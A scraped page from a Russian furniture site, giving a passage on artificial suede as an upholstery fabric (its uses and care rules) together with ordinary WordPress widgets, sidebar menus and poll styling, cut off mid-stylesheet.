<p style="text-align: justify;">Замша с виниловой пропиткой и однородным переплетением, активно используется для обивки мягкой мебели на кухню. Ткань, не впитывая влагу и запах при неисправной вытяжке, хорошо очищается от пятен, устойчива к плесени. Обивка на натуральной основе хорошо подходит для дивана в спальню. Волокна полотна не вызывая аллергической реакции, хорошо сохраняют тепло, создают комфорт во время отдыха, сна.</p>
<p style="text-align: justify;">Структура ткани и цветовая гамма позволяют использовать ее для обивки мягкой мебели в гостиную комнату. Диван, кресло или пуф, обтянутый искусственной замшей с мелким ворсом придает им красивый, презентабельный вид. <strong>Материал, легко собираясь в складки, придает мебели эксклюзивность и уникальность.</strong> Бархатистая, приятная на ощупь ткань всегда создает ощущение тепла и уюта, выглядит привлекательно, не хуже натуральной.</p>
<p style="text-align: justify;">Ткань, благодаря разнообразию оттенков, всегда гармонично смотрится в качестве отделки подлокотников диванов, кресел. Сегодня, материал пользуется большим спросом для обивки офисной мягкой мебели, устойчивый к ультрафиолету, нагрузкам, механическому воздействию, хорошо сохраняет внешний вид, придает предмету оригинальность.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Pravila-uhoda.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39427" src="https://mblx.ru/wp-content/uploads/2018/02/Pravila-uhoda.jpg" alt="Правила ухода" width="599" height="357" srcset="https://mblx.ru/wp-content/uploads/2018/02/Pravila-uhoda.jpg 950w, https://mblx.ru/wp-content/uploads/2018/02/Pravila-uhoda-300x179.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Pravila-uhoda-768x458.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="357"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Puf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39428" src="https://mblx.ru/wp-content/uploads/2018/02/Puf.jpg" alt="Пуф" width="600" height="370" srcset="https://mblx.ru/wp-content/uploads/2018/02/Puf.jpg 673w, https://mblx.ru/wp-content/uploads/2018/02/Puf-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="370"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Horosha-li-iskusstvennaya-zamsha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39429" src="https://mblx.ru/wp-content/uploads/2018/02/Horosha-li-iskusstvennaya-zamsha.jpg" alt="Хороша ли искусственная замша" width="600" height="343" srcset="https://mblx.ru/wp-content/uploads/2018/02/Horosha-li-iskusstvennaya-zamsha.jpg 700w, https://mblx.ru/wp-content/uploads/2018/02/Horosha-li-iskusstvennaya-zamsha-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="343"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/CHehol-na-stul.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39430" src="https://mblx.ru/wp-content/uploads/2018/02/CHehol-na-stul.jpg" alt="Чехол на стул" width="451" height="602" srcset="https://mblx.ru/wp-content/uploads/2018/02/CHehol-na-stul.jpg 500w, https://mblx.ru/wp-content/uploads/2018/02/CHehol-na-stul-225x300.jpg 225w" sizes="(max-width: 451px) 100vw, 451px" /><meta itemprop="width" content="451"><meta itemprop="height" content="602"></span></a></p>
<h2 style="text-align: justify;" id="pravila-uhoda">Правила ухода</h2>
<p style="text-align: justify;">Искусственная замша, как и любой материал, требует аккуратного обращения. Например, чтобы надолго сохранить привлекательность чехлов для дивана их необходимо стирать с использованием теплой воды и мыла. Запрещается сушить изделие возле отопительных приборов. Чтобы не повредить тканевый ворс, проводить чистку нужно специальной губкой с использованием раствора воды и уксуса, по направлению начеса.</p>
<p style="text-align: justify;">Удаление пятен масла, жира проводиться только в химчистке. Ухаживать за обивкой для мебели нужно регулярно, при этом использовать пылесос, щетку с мягкой щетиной, мыльный раствор. Перед применением всех средств по уходу, провести тестирование на незаметном участке материала. При соблюдении правил эксплуатации искусственная замша, прослужит долгие годы, сохраняя свой изначальный вид.</p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Искуственная замша — материал" width="730" height="411" src="https://www.youtube.com/embed/-tk29MCQmOI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>https://youtu.be/Ka23rVUu1zE</p>
<p><iframe loading="lazy" title="8 достоинств искусственной замши." width="730" height="411" src="https://www.youtube.com/embed/cIetjsFoyCU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="39416" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html" content="Особенности искусственной замши для мебели, нюансы выбора">
    <meta itemprop="dateModified" content="2018-02-09">
    <meta itemprop="datePublished" content="2018-02-09T15:44:11+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/materialy/829-iskusstvennaya-zamsha-dlya-mebeli.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='39416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cef72f1dbf" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="6" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers 